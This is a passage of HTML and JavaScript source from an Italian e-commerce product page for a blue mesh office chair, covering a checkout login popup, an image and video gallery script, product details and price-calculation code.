                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category462">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex category19">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                       class="no-underline"
                       title=""
                    >Mobili da Ufficio</a>
                                </li>
                            <li class="item flex category67">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                       class="no-underline"
                       title=""
                    >Sedie da ufficio</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >SEDIA UFFICIO PROVIDENCE RETE BLU PL624</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001611503_1_1_2_1.webp" alt="main product photo" title="SEDIA UFFICIO PROVIDENCE RETE BLU PL624" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="SEDIA&#x20;UFFICIO&#x20;PROVIDENCE&#x20;RETE&#x20;BLU&#x20;PL624" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001611503_1_1_2_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'SEDIA\u0020UFFICIO\u0020PROVIDENCE\u0020RETE\u0020BLU\u0020PL624'"
                        :title="image.caption || 'SEDIA\u0020UFFICIO\u0020PROVIDENCE\u0020RETE\u0020BLU\u0020PL624'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'SEDIA\u0020UFFICIO\u0020PROVIDENCE\u0020RETE\u0020BLU\u0020PL624'"
                             :title="image.caption || 'SEDIA\u0020UFFICIO\u0020PROVIDENCE\u0020RETE\u0020BLU\u0020PL624'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_1_1_2_1.jpg","caption":"Sedia ufficio providence rete blu ","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_1_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_2_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_2_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_2_1_2_1.jpg","caption":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_2_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_2_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_2_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_3_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_3_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_3_1_2_1.jpg","caption":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_3_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_3_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_3_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_4_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_4_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_4_1_2_1.jpg","caption":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_4_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_4_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_4_1_2_1.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_1_1_2_1.jpg","caption":"Sedia ufficio providence rete blu ","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_1_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_2_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_2_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_2_1_2_1.jpg","caption":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_2_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_2_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_2_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_3_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_3_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_3_1_2_1.jpg","caption":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_3_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_3_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_3_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_4_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_4_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_4_1_2_1.jpg","caption":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611503_4_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611503_4_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611503_4_1_2_1.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10389" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10389" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        SEDIA UFFICIO PROVIDENCE RETE BLU PL624    </h1>

    <div id="product-details">
                                                                                <div class="flex 001611503">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001611503                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/10389/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="10389" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="10389">
        <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice10389() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 89,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
